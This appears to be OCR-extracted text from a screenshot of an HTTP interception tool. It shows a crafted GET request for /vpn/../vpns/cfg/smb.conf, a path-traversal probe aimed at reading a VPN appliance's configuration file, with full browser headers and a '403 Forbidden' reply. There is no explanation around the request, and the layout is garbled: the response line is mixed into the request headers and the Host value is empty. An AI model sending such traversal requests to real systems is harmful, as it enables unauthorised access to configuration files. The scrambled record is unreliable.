 Request
Response
Raw Params Headers Hex
Raw Hex
GET /vpn/../vpns/cfg/smb.conf HTTP/1.1
HTTP/1.1 403 Forbidden
Host:
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36
Edg/79.0.309.58
Sec-Fetch-User: ?1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Accept-Encoding: gzip, deflate
Accept-Language: zh-Hans-CN,zh-CN;q=0.9,zh;q=0.8,en;q=0.7,en-GB;q=0.6,en-US;q=0.5
Cookie: pwcount=2